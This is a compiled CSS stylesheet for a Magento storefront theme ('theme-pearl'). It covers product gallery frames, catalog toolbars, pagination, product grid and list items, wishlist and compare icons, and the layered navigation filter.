.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: left !important;
  width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  transform: translate3d(0, 0, 0px);
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after {
  background: none !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4 {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder {
  margin: 0 -20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  padding-bottom: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: none !important;
  width: auto !important;
}
.theme-pearl.product-page-v4 .product-social-links,
.theme-pearl.product-page-v2 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl.product-page-v3 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl .swipe_desktop_off #swipeOff {
  display: none;
}
.theme-pearl .swipe_desktop_off #swipeOff.active {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.theme-pearl .reviews-actions a {
  text-decoration: underline;
}
.theme-pearl.product-page-v1 .product-info-main {
  margin-top: 5%;
}
.theme-pearl.product-page-v1 .breadcrumbs,
.theme-pearl.product-page-v3 .breadcrumbs {
  margin-bottom: 10px !important;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4 {
  padding-top: 10px;
}
@media all and (max-width: 1024px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth {
    display: block;
    float: none !important;
    margin-bottom: 0;
    width: 100% !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth a:last-of-type {
    float: right;
    margin-right: 2px;
  }
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: left;
    margin-bottom: 20px;
  }
}
@media all and (max-width: 840px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links {
    margin-bottom: 0 !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.tocompare {
    clear: both;
    float: left !important;
  }
}
@media all and (max-width: 767px) {
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: none;
  }
}
.theme-pearl #product-review-container .header_right {
  display: none !important;
}
.theme-pearl .no-border-accordion {
  border: 0 none !important;
}
.theme-pearl .no-border-accordion .data.switch {
  border-top: 1px solid #ccc !important;
}
.theme-pearl .no-border .product.data.items {
  text-align: center;
}
.theme-pearl .no-border .product.data.items .item.title {
  display: inline-block;
  float: none;
}
.theme-pearl .no-border .product.data.items .item.title.active {
  position: initial !important;
}
.theme-pearl .no-border .product.data.items .item.title.active .switch {
  height: 52px !important;
}
.theme-pearl .no-border .product.data.items .item.title .switch {
  border: 0 none;
  padding: 0 !important;
  font-weight: bold;
  font-size: 16px !important;
}
.theme-pearl .no-border .product.data.items .data.item.content {
  text-align: left;
  border: 0 none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
/**
 * @codingStandardsIgnoreStart
 */
/**
 * @codingStandardsIgnoreStart
 */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:after {
  visibility: visible;
  content: '';
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
  overflow: hidden;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
  visibility: hidden;
}
.theme-pearl.page-products .sorter {
  right: 0px;
}
.toolbar.toolbar-products label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products select {
  border-style: solid;
  box-shadow: unset;
  text-transform: uppercase;
  font-size: 12px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .toolbar.toolbar-products select {
    padding-top: 2px;
  }
}
.toolbar.toolbar-products select:focus:not([disabled]) {
  box-shadow: unset;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:not(:checked) {
  border: 1px solid #DADADA;
  box-shadow: none;
  background: #fff;
  padding: 5px 10px;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:hover {
  background-color: #000000;
  filter: grayscale(400%);
}
.toolbar.toolbar-products select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333;
}
@-moz-document url-prefix() {
  .toolbar.toolbar-products select {
    color: transparent !important;
    text-shadow: 0 0 0 #333 !important;
  }
}
.toolbar.toolbar-products .modes #modes-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .modes .modes-mode {
  box-shadow: unset;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e649";
}
.toolbar.toolbar-products .modes .modes-mode.mode-list {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e648";
}
.toolbar.toolbar-products #toolbar-amount {
  text-transform: uppercase;
  font-size: 12px;
  position: inherit;
}
.toolbar.toolbar-products .pages #paging-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .pages ul {
  float: left;
}
.toolbar.toolbar-products .pages ul li.item {
  float: left;
  line-height: 0;
  margin: 0;
}
.toolbar.toolbar-products .pages ul li.item a.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
}
.toolbar.toolbar-products .pages ul li.item a.action.next > span,
.toolbar.toolbar-products .pages ul li.item a.action.previous > span {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item span {
  float: left;
  width: 100%;
  height: 32px;
  line-height: 30px;
  text-align: center;
}
.toolbar.toolbar-products .pages ul li.item span.label {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item.current strong.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 2.5px;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
  box-shadow: unset;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a:before,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a:before {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
}
.toolbar.toolbar-products .field.limiter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter .limiter-text {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .toolbar-sorter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .sorter-action:before {
  font-size: 10px;
  color: #000000;
}
.toolbar.toolbar-products .sorter-action:hover:before {
  color: #666666;
}
.products-grid .product-item .product-item-name {
  text-decoration: none;
}
.product-social-links .action.tocompare,
.product-social-links .action.towishlist,
.product-social-links .action.mailto {
  width: auto;
  height: auto;
  line-height: 32px !important;
}
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto !important;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.product-social-links .action.towishlist:before {
  content: "\e68c" !important;
}
.product-social-links .action.tocompare:before {
  content: "\e67f" !important;
}
.product-social-links .action.mailto:before {
  content: "\e866" !important;
}
.block.related .action.select {
  font-size: 14px;
  color: #000;
}
.block.related .action.select span {
  color: #000;
}
:root .theme-pearl .column.main .product-items {
  margin-left: 0px;
}
.column.main .products-grid.products-related .product-item .product-item-info,
.column.main .products-grid.products-crosssell .product-item .product-item-info,
.column.main .products-grid.products-upsell .product-item .product-item-info {
  display: inline-block;
  float: left;
}
.column.main .products-grid .product-item {
  padding-left: 0;
}
.column.main .products-grid .product-item .action.tocompare,
.column.main .products-grid .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  width: auto !important;
}
.column.main .products-grid .product-item .action.towishlist:before {
  content: "\e68c";
  padding: 2px 5px;
}
.column.main .products-grid .product-item .action.tocompare:before {
  content: "\e67f";
}
.column.main .products-grid .product-item .price-container .price {
  padding-right: 3px;
}
.column.main .products-grid .product-item .product-item-info {
  margin: 0;
  padding: 10px;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_3 + div[class*="swatch-opt"],
.column.main .products-grid .product-item .product-item-info .addtocart_position_4 + div[class*="swatch-opt"] {
  margin: 0;
  padding: 20px 0 0;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5 {
  position: relative;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.center {
  margin: 0 auto;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.left {
  float: left;
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product.photo.product-item-photo {
  float: left;
  width: 100%;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image {
  position: relative;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_1 {
  display: inline-block;
  right: 0;
  bottom: 5px;
  left: 0;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2 {
  position: absolute;
  top: 10px;
  left: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  visibility: hidden;
}
.column.main .products-grid .product-item .product-item-info .product-item-details > * {
  position: relative;
  z-index: 2;
  clear: both;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .field.choice.related {
  position: absolute;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
  margin: 0;
  border: none;
  box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  position: relative;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-inner-hide {
  margin: 0;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  margin: 0 0 10px;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-primary {
  text-align: center;
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary {
  display: flex;
  align-items: center;
  vertical-align: middle;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary a.action {
  top: 3px;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.column.main .products-grid .product-item .reviews-actions {
  margin-top: 0;
}
.column.main .products-grid .product-item [class*="swatch-opt"]:not(.swatch-option-loading) {
  margin-bottom: 10px;
}
.column.main .products-grid .product-item .addtocart_position_4,
.column.main .products-grid .product-item .hoverShow {
  height: 0;
  overflow: hidden;
}
.column.main .products-grid .product-item:hover {
  position: relative;
  z-index: 8;
  padding: 0 !important;
}
.column.main .products-grid .product-item .product-item-info:hover {
  background-color: white;
  transition: transform 0.2s;
  top: 0;
  left: 0;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .addtocart_position_2 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_4 {
  visibility: visible;
}
.column.main .products-grid .product-item .product-item-info:hover .swatch-attribute-options {
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info:hover .addtocart_position_4 {
  visibility: visible;
  height: auto;
}
.column.main .products-grid .product-item .product-item-info:hover .hoverShow {
  height: auto;
}
.column.main .products-grid .product-item .hover-animation-zoom-item:hover {
  transform: scale(1.05);
}
.column.main .products-grid .product-item .product-image-photo {
  transition: transform 0.2s;
}
.column.main .products-grid .product-item .hover-animation-zoom-image img:hover {
  transform: scale(1.05);
}
.column.main .toolbar.toolbar-products.auto-width .modes .mode-grid:before,
.column.main .toolbar.toolbar-products.auto-width .modes .mode-list:before {
  width: auto;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-wishlist .block-title strong {
  font-weight: 600;
}
.products-list .product-item {
  position: relative;
  z-index: 0;
  margin-top: 20px;
}
.products-list .product-item:hover {
  z-index: 1;
}
.products-list .product-item .rating-summary .rating-result {
  left: 0px;
}
.products-list .product-item .reviews-actions {
  margin-top: 0;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] {
  margin-bottom: 10px;
  margin-left: -5px;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute {
  visibility: visible !important;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute .swatch-option:first-of-type {
  margin-left: 0;
}
.products-list .product-item .action.tocompare,
.products-list .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  width: auto !important;
}
.products-list .product-item .action.towishlist:before {
  content: "\e68c";
}
.products-list .product-item .action.tocompare:before {
  content: "\e67f";
}
.products-list .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.block .block-title strong {
  font-size: 12px;
  text-transform: uppercase;
}
.block .block-title .counter {
  padding-left: 10px;
}
.block .block-content,
.block .empty {
  font-size: 12px;
}
.block .block-content *,
.block .empty * {
  font-size: 12px;
}
#layered-filter-block.filter .block-subtitle {
  padding-left: 0;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
}
#layered-filter-block .filter-options-title {
  font-weight: 400;
}
#layered-filter-block .filter-content .filter-current ol {
  padding-right: 0;
  padding-left: 0;
}
